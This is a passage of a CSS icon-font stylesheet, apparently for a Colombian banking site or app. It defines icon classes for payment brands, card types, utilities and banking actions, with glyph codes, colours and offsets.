    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path6:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path7:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path8:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path9:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path10:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path11:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path12:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path13:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path14:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-porvenir .path1:before {
    content: "";
    color: #56752f
}

.ico-porvenir .path2:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path3:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path4:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path5:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path6:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path7:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path8:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path9:before {
    content: "";
    margin-left: -1em;
    color: #f29424
}

.ico-iloader .path1:before {
    content: "";
    color: #0043a9
}

.ico-iloader .path2:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .9
}

.ico-iloader .path3:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .8
}

.ico-iloader .path4:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .7
}

.ico-iloader .path5:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .6
}

.ico-iloader .path6:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .5
}

.ico-iloader .path7:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .4
}

.ico-iloader .path8:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .3
}

.ico-fiducia:before {
    content: ""
}

.ico-mfinanzas:before {
    content: ""
}

.ico-ach:before {
    content: "";
    color: #065ea7
}

.ico-dale .path1:before {
    content: "";
    color: #e8415b
}

.ico-dale .path2:before {
    content: "";
    margin-left: -1em;
    color: #000035
}

.ico-ceropay:before {
    content: "";
    color: #3c07ad
}

.ico-hospital:before {
    content: ""
}

.ico-customer-service:before {
    content: ""
}

.ico-customerservice:before {
    content: ""
}

.ico-i-pse .path1:before {
    content: "";
    color: #ffcb05
}

.ico-i-pse .path2:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path3:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path4:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path5:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path6:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path7:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path8:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path9:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path10:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path11:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path12:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path13:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path14:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path15:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path16:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path17:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path18:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path19:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path20:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path21:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path22:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path23:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path24:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path25:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path26:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path27:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path28:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path29:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path30:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path31:before {
    content: "";
    margin-left: -1em;
    color: #065ea7
}

.ico-i-pse .path32:before {
    content: "";
    margin-left: -1em;
    color: #065ea7
}

.ico-i-pse .path33:before {
    content: "";
    margin-left: -1em;
    color: #065ea7
}

.ico-cobros:before {
    content: ""
}

.ico-centralesriesgo:before {
    content: ""
}

.ico-embargos:before {
    content: ""
}

.ico-sustitucionpass:before {
    content: ""
}

.ico-instagram:before {
    content: ""
}

.ico-facebook:before {
    content: ""
}

.ico-youtube:before {
    content: ""
}

.ico-twitter:before {
    content: ""
}

.ico-invoice-line:before {
    content: ""
}

.ico-liquidity:before {
    content: ""
}

.ico-rediscount:before {
    content: ""
}

.ico-sustainability:before {
    content: ""
}

.ico-overdraft:before {
    content: ""
}

.ico-trade-credit:before {
    content: ""
}

.ico-no-walk:before {
    content: ""
}

.ico-disabled-brain:before {
    content: ""
}

.ico-temporarily-disabled:before {
    content: ""
}

.ico-no-listen:before {
    content: ""
}

.ico-no-view:before {
    content: ""
}

.ico-retencion-cliente:before {
    content: ""
}

.ico-transfiya .path1:before {
    content: "";
    color: #002f87
}

.ico-transfiya .path2:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path3:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path4:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path5:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path6:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path7:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path8:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path9:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path10:before {
    content: "";
    margin-left: -1em;
    color: #000
}

.ico-transfiya .path11:before {
    content: "";
    margin-left: -1em;
    color: #ff9e18
}

.ico-transfiya .path12:before {
    content: "";
    margin-left: -1em;
    color: #ffb71b
}

.ico-recargas:before {
    content: ""
}

.ico-folder:before {
    content: ""
}

.ico-favorite-fill:before {
    content: ""
}

.ico-favorite:before {
    content: ""
}

.ico-reload:before {
    content: ""
}

.ico-facilpass-sigla .path1:before {
    content: "";
    color: #00b700
}

.ico-facilpass-sigla .path2:before {
    content: "";
    margin-left: -1em;
    color: #0033e0
}

.ico-facilpass .path1:before {
    content: "";
    color: #0033e0
}

.ico-facilpass .path2:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path3:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path4:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path5:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path6:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-facilpass .path7:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-facilpass .path8:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-facilpass .path9:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-transfers:before {
    content: ""
}

.ico-closeview:before {
    content: ""
}

.ico-delete:before {
    content: ""
}

.ico-portfolio-purchase:before {
    content: ""
}

.ico-credits:before {
    content: ""
}

.ico-credit-cancel:before {
    content: ""
}

.ico-liquidez:before {
    content: ""
}

.ico-cartera:before {
    content: ""
}

.ico-libre-destino:before {
    content: ""
}

.ico-adelanto-de-nomina:before {
    content: ""
}

.ico-black-visa .path1:before {
    content: "";
    color: #333
}

.ico-black-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-adquirencias:before {
    content: ""
}

.ico-alcancias:before {
    content: ""
}

.ico-applepay:before {
    content: ""
}

.ico-applepayone .path1:before {
    content: "";
    color: #333
}

.ico-applepayone .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-applepayone .path3:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path4:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path5:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path6:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path7:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepaytwo:before {
    content: ""
}

.ico-autenticacion-pj:before {
    content: ""
}

.ico-autenticacion-pn:before {
    content: ""
}

.ico-banca-movil:before {
    content: ""
}

.ico-banca-virtual:before {
    content: ""
}

.ico-bnpl:before {
    content: ""
}

.ico-cdts:before {
    content: ""
}

.ico-crediconvenio:before {
    content: ""
}

.ico-crediservice:before {
    content: ""
}

.ico-credit-bussiness:before {
    content: ""
}

.ico-credit-consumo:before {
    content: ""
}

.ico-credit-rotary:before {
    content: ""
}

.ico-credit-student:before {
    content: ""
}

.ico-credito-vehiculo:before {
    content: ""
}

.ico-credito-vivienda:before {
    content: ""
}

.ico-creditos-y-microcreditos:before {
    content: ""
}

.ico-cuenta-afc:before {
    content: ""
}

.ico-cuenta-corriente:before {
    content: ""
}

.ico-cuenta-de-ahorros:before {
    content: ""
}

.ico-down-payment:before {
    content: ""
}

.ico-e-commerce:before {
    content: ""
}

.ico-fiducias:before {
    content: ""
}

.ico-leasing:before {
    content: ""
}

.ico-libranzas:before {
    content: ""
}

.ico-links:before {
    content: ""
}

.ico-omnicanalidad:before {
    content: ""
}

.ico-pfm:before {
    content: ""
}

.ico-portal-empresas:before {
    content: ""
}

.ico-primera-compra:before {
    content: ""
}

.ico-pse:before {
    content: ""
}

.ico-pymes:before {
    content: ""
}

.ico-seguros:before {
    content: ""
}

.ico-tc:before {
    content: ""
}

.ico-add-delete:before {
    content: ""
}

.ico-add-large:before {
    content: ""
}

.ico-add:before {
    content: ""
}

.ico-arrow-back-bm:before {
    content: ""
}

.ico-arrow-back:before {
    content: ""
}

.ico-arrow-down:before {
    content: ""
}

.ico-arrow-next:before {
    content: ""
}

.ico-arrow-up:before {
    content: ""
}

.ico-bar-code:before {
    content: ""
}

.ico-close:before {
    content: ""
}

.ico-download:before {
    content: ""
}

.ico-expand:before {
    content: ""
}

.ico-info:before {
    content: ""
}

.ico-light-off:before {
    content: ""
}

.ico-light-on .path1:before {
    content: "";
    color: #333
}

.ico-light-on .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-light-on .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-light-on .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-light-on .path5:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-loader .path1:before {
    content: "";
    color: #000
}

.ico-loader .path2:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-login:before {
    content: ""
}

.ico-logout:before {
    content: ""
}

.ico-menu:before {
    content: ""
}

.ico-new-scan:before {
    content: ""
}

.ico-options:before {
    content: ""
}

.ico-qr-code:before {
    content: ""
}

.ico-qr-scan:before {
    content: ""
}

.ico-qr-transfer:before {
    content: ""
}

.ico-question-help:before {
    content: ""
}

.ico-question:before {
    content: ""
}

.ico-remove:before {
    content: ""
}

.ico-retract:before {
    content: ""
}

.ico-scan-pay:before {
    content: ""
}

.ico-scan-simple:before {
    content: ""
}

.ico-share:before {
    content: ""
}

.ico-token-active:before {
    content: ""
}

.ico-token-inactive:before {
    content: ""
}

.ico-token-pending:before {
    content: ""
}

.ico-transfer:before {
    content: ""
}

.ico-upload:before {
    content: ""
}

.ico-zoom-in:before {
    content: ""
}

.ico-zoom-out:before {
    content: ""
}

.ico-av-villas .path1:before {
    content: "";
    color: #003998
}

.ico-av-villas .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-av-villas .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-black-mastercard .path1:before {
    content: "";
    color: #333
}

.ico-black-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-black-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-black-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-bogota .path1:before {
    content: "";
    color: #ffbe00
}

.ico-bogota .path2:before {
    content: "";
    margin-left: -1em;
    color: #cd3232
}

.ico-bogota .path3:before {
    content: "";
    margin-left: -1em;
    color: #ffbe00
}

.ico-card-visa .path1:before {
    content: "";
    color: #5c8bcc
}

.ico-card-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-claro:before {
    content: "";
    color: #cc2229
}

.ico-clasica-mastercard .path1:before {
    content: "";
    color: #0040a8
}

.ico-clasica-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-clasica-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-clasica-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-clasica-mastercard .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-clasica-visa .path1:before {
    content: "";
    color: #0040a8
}

.ico-clasica-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-debito-mastercard .path1:before {
    content: "";
    color: #fff
}

.ico-debito-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #5c8bcc
}

.ico-debito-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-debito-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-debito-mastercard .path5:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-debitomastercard .path1:before {
    content: "";
    color: #5c8bcc
}

.ico-debitomastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-debitomastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-debitomastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-eaab:before {
    content: "";
    color: #008fd8
}

.ico-enel:before {
    content: "";
    color: #ff1065
}

.ico-essa:before {
    content: ""
}

.ico-etb:before {
    content: "";
    color: #008fd8
}

.ico-gdo .path1:before {
    content: "";
    color: #008fd8
}

.ico-gdo .path2:before {
    content: "";
    margin-left: -1em;
    color: #008fd8
}

.ico-gdo .path3:before {
    content: "";
    margin-left: -1em;
    color: #008fd8
}

.ico-gdo .path4:before {
    content: "";
    margin-left: -1em;
    color: #000
}

.ico-gdo .path5:before {
    content: "";
    margin-left: -1em;
    color: #000
}

.ico-gold-mastercard .path1:before {
    content: "";
    color: #b09759
}

.ico-gold-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-gold-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-gold-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-gold-visa .path1:before {
    content: "";
    color: #b09759
}

.ico-gold-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-infinite-mastercard .path1:before {
    content: "";
    color: #002c76
}

.ico-infinite-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-infinite-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-infinite-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-infinite-visa .path1:before {
    content: "";
    color: #002c76
}

.ico-infinite-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-blue .path1:before {
    content: "";
    color: #1c83e1
}

.ico-master-blue .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master-blue .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master-blue .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-blue .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-green .path1:before {
    content: "";
    color: #60cc4d
}

.ico-master-green .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master-green .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master-green .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-green .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-purple .path1:before {
    content: "";
    color: #b057a0
}

.ico-master-purple .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master-purple .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master-purple .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-purple .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-red .path1:before {
    content: "";
    color: #f23a31
}

.ico-master-red .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-red .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-red .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-solid:before {
    content: "";
    color: #858585
}

.ico-master-yellow .path1:before {
    content: "";
    color: #fdc130
}

.ico-master-yellow .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-yellow .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-yellow .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master .path1:before {
    content: "";
    color: #fff
}

.ico-master .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-movistar:before {
    content: "";
    color: #00abe1
}

.ico-occidente:before {
    content: "";
    color: #0081ff
}

.ico-platinum-black .path1:before {
    content: "";
    color: #333
}

.ico-platinum-black .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-platinum-mastercard .path1:before {
    content: "";
    color: #858585
}

.ico-platinum-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-platinum-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-platinum-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-platinum-visa .path1:before {
    content: "";
    color: #858585
}

.ico-platinum-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-popular:before {
    content: "";
    color: #00a80c
}

.ico-tigo:before {
    content: "";
    color: #00377b
}

.ico-vanti .path1:before {
    content: "";
    color: #f9d248
}

.ico-vanti .path2:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path3:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path4:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path5:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path6:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path7:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-virgin:before {
    content: "";
    color: #cc2229
}

.ico-visa-blue .path1:before {
    content: "";
    color: #1c83e1
}

.ico-visa-blue .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-green .path1:before {
    content: "";
    color: #60cc4d
}

.ico-visa-green .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-pruple .path1:before {
    content: "";
    color: #b057a0
}

.ico-visa-pruple .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-red .path1:before {
    content: "";
    color: #f23a31
}

.ico-visa-red .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-yellow .path1:before {
    content: "";
    color: #fdc130
}

.ico-visa-yellow .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa .path1:before {
    content: "";
    color: #fff
}

.ico-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #1a1f71
}

.ico-wom:before {
    content: "";
    color: #612d8a
}

.ico-accessibility:before {
    content: ""
}

.ico-administration-expenses:before {
    content: ""
}

.ico-advisory-services:before {
    content: ""
}

.ico-avartars-profile-settings:before {
    content: ""
}

.ico-avatar-generic:before {
    content: ""
}

.ico-avatar-man:before {
    content: ""
}

.ico-avatar-transfer:before {
    content: ""
}

.ico-avatar-woman:before {
    content: ""
}

.ico-award:before {
    content: ""
}

.ico-bank-references:before {
    content: ""
}

.ico-beauty:before {
    content: ""
}

.ico-bell-mute:before {
    content: ""
}

.ico-bell:before {
    content: ""
}

.ico-business-sales:before {
    content: ""
}

.ico-calendar-check:before {
    content: ""
}

.ico-calendar-default:before {
    content: ""
}

.ico-calendar-download:before {
    content: ""
}

.ico-calendar-fail:before {
    content: ""
}

.ico-calendar-info:before {
    content: ""
}

.ico-calendar-lock:before {
    content: ""
}

.ico-calendar-time:before {
    content: ""
}

.ico-call-center:before {
    content: ""
}

.ico-camera:before {
    content: ""
}

.ico-card-id:before {
    content: ""
}

.ico-checklist:before {
    content: ""
}

.ico-close-hand:before {
    content: ""
}

.ico-close-view:before {
    content: ""
}

.ico-clothing:before {
    content: ""
}

.ico-congelar:before {
    content: ""
}

.ico-connected:before {
    content: ""
}

.ico-contact:before {
    content: ""
}

.ico-cursor-hand:before {
    content: ""
}

.ico-dashboard-browser:before {
    content: ""
}

.ico-dashboard-layout:before {
    content: ""
}

.ico-delivery:before {
    content: ""
}

.ico-digital-shift:before {
    content: ""
}

.ico-disconnected:before {
    content: ""
}

.ico-document-check:before {
    content: ""
}

.ico-document-download:before {
    content: ""
}

.ico-document-fail:before {
    content: ""
}

.ico-document-image:before {
    content: ""
}

.ico-document-plus:before {
    content: ""
}

.ico-document-services:before {
    content: ""
}

.ico-document-statements:before {
    content: ""
}

.ico-document-transfer:before {
    content: ""
}

.ico-document-upload:before {
    content: ""
}

.ico-documents-certificates:before {
    content: ""
}

.ico-documents-services:before {
    content: ""
}

.ico-documents-statements:before {
    content: ""
}

.ico-documents-transfer:before {
    content: ""
}

.ico-documents:before {
    content: ""
}

.ico-email-check:before {
    content: ""
}

.ico-email-document:before {
    content: ""
}

.ico-email-fail:before {
    content: ""
}

.ico-email-lock:before {
    content: ""
}

.ico-email-open:before {
    content: ""
}

.ico-email:before {
    content: ""
}

.ico-energy:before {
    content: ""
}

.ico-entertainment:before {
    content: ""
}

.ico-excel:before {
    content: ""
}

.ico-face-cam:before {
    content: ""
}

.ico-facebook:before {
    content: ""
}

.ico-fireworks:before {
    content: ""
}

.ico-food:before {
    content: ""
}

.ico-form-check:before {
    content: ""
}

.ico-form-error:before {
    content: ""
}

.ico-form-pencil:before {
    content: ""
}

.ico-gas:before {
    content: ""
}

.ico-graduate:before {
    content: ""
}

.ico-hand:before {
    content: ""
}

.ico-health:before {
    content: ""
}

.ico-home:before {
    content: ""
}

.ico-image:before {
    content: ""
}

.ico-instagram:before {
    content: ""
}

.ico-international-shopping:before {
    content: ""
}

.ico-internet:before {
    content: ""
}

.ico-job:before {
    content: ""
}

.ico-limit:before {
    content: ""
}

.ico-link-attachment:before {
    content: ""
}

.ico-link-hyperlink:before {
    content: ""
}

.ico-look:before {
    content: ""
}

.ico-messenger:before {
    content: ""
}

.ico-military:before {
    content: ""
}

.ico-national-shopping:before {
    content: ""
}

.ico-navigation-gift:before {
    content: ""
}

.ico-open-hand:before {
    content: ""
}

.ico-open-view:before {
    content: ""
}

.ico-padlock-lock:before {
    content: ""
}

.ico-padlock-unlock:before {
    content: ""
}

.ico-passport:before {
    content: ""
}

.ico-password-approved:before {
    content: ""
}

.ico-password-denied:before {
    content: ""
}

.ico-password-lock:before {
    content: ""
}

.ico-pdf:before {
    content: ""
}

.ico-pencil-edit:before {
    content: ""
}

.ico-pensioner:before {
    content: ""
}

.ico-pfm-home:before {
    content: ""
}

.ico-print:before {
    content: ""
}

.ico-read-search:before {
    content: ""
}

.ico-receipt:before {
    content: ""
}

.ico-recommendations:before {
    content: ""
}

.ico-replace:before {
    content: ""
}

.ico-screenreader:before {
    content: ""
}

.ico-search:before {
    content: ""
}

.ico-select-cursor:before {
    content: ""
}

.ico-settings:before {
    content: ""
}

.ico-shopping-cart:before {
    content: ""
}

.ico-shopping:before {
    content: ""
}

.ico-start-full:before {
    content: ""
}

.ico-start:before {
    content: ""
}

.ico-time:before {
    content: ""
}

.ico-tools:before {
    content: ""
}

.ico-transfer1:before {
    content: ""
}

.ico-travel:before {
    content: ""
}

.ico-ubication-map:before {
    content: ""
}

.ico-ubication-office:before {
    content: ""
}

.ico-ubication-pin:before {
    content: ""
}

.ico-updatebalances:before {
    content: ""
}

.ico-water:before {
    content: ""
}

.ico-whatsapp:before {
    content: ""
}

.ico-write-edit:before {
    content: ""
}

.ico-abonos-trans-cuentas:before {
    content: ""
}

.ico-accounting-document:before {
    content: ""
}

.ico-accounting-email-invoice:before {
    content: ""
}

.ico-accounting-email-nvoice:before {
    content: ""
}

.ico-accounting-invoice-card:before {
    content: ""
}

.ico-accounting-invoice:before {
    content: ""
}

.ico-adjustments-and-news:before {
    content: ""
}

.ico-advance-card:before {
    content: ""
}

.ico-amt-bill:before {
    content: ""
}

.ico-atm-bill:before {
    content: ""
}

.ico-atm-card:before {
    content: ""
}

.ico-atm:before {
    content: ""
}

.ico-avatars-generic:before {
    content: ""
}

.ico-bank-investment:before {
    content: ""
}

.ico-bank:before {
    content: ""
}

.ico-bell-mute1:before {
    content: ""
}

.ico-bills:before {
    content: ""
}

.ico-calculator:before {
    content: ""
}

.ico-card-check:before {
    content: ""
}

.ico-card-fail:before {
    content: ""
}

.ico-card-lock:before {
    content: ""
}

.ico-card:before {
    content: ""
}

.ico-cards:before {
    content: ""
}

.ico-cash-bag:before {
    content: ""
}

.ico-cash-bill:before {
    content: ""
}

.ico-cash-check:before {
    content: ""
}

.ico-cash-coin:before {
    content: ""
}

.ico-check-card:before {
    content: ""
}

.ico-coin-bills:before {
    content: ""
}

.ico-coins:before {
    content: ""
}

.ico-comparative-comparativo:before {
    content: ""
}

.ico-fail-card:before {
    content: ""
}

.ico-financial-obligations:before {
    content: ""
}

.ico-franchise-master .path1:before {
    content: "";
    color: #ff5e00
}

.ico-franchise-master .path2:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-franchise-master .path3:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-franchise-visa:before {
    content: "";
    color: #1a1f71
}

.ico-interest-dividends:before {
    content: ""
}

.ico-interests-card:before {
    content: ""
}

.ico-investment:before {
    content: ""
}

.ico-lock-card:before {
    content: ""
}

.ico-management-fee-card:before {
    content: ""
}

.ico-money-bag:before {
    content: ""
}

.ico-money-bills:before {
    content: ""
}

.ico-money-coin-bills:before {
    content: ""
}

.ico-money-money:before {
    content: ""
}

.ico-money:before {
    content: ""
}

.ico-new-card:before {
    content: ""
}

.ico-notification-bell:before {
    content: ""
}

.ico-pay:before {
    content: ""
}

.ico-payments-cash-bag:before {
    content: ""
}

.ico-payments-cash-coin:before {
    content: ""
}

.ico-payments-dian-taxes:before {
    content: ""
}

.ico-payments-distrital-taxes:before {
    content: ""
}

.ico-payments-donations:before {
    content: ""
}

.ico-payments-new-credit:before {
    content: ""
}

.ico-payments-outlay:before {
    content: ""
}

.ico-payments-planilla:before {
    content: ""
}

.ico-payments-taxes:before {
    content: ""
}

.ico-percentage:before {
    content: ""
}

.ico-pfm-otros:before {
    content: ""
}

.ico-pfm-transfer:before {
    content: ""
}

.ico-qr-transfer1:before {
    content: ""
}

.ico-rates:before {
    content: ""
}

.ico-saving:before {
    content: ""
}

.ico-savings-and-investment:before {
    content: ""
}

.ico-transfer2:before {
    content: ""
}

.ico-wallet-open:before {
    content: ""
}

.ico-wallet:before {
    content: ""
}

.ico-error .path1:before {
    content: "";
    color: #c94740
}

.ico-error .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-error .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-information .path1:before {
    content: "";
    color: #2076c2
}

.ico-information .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

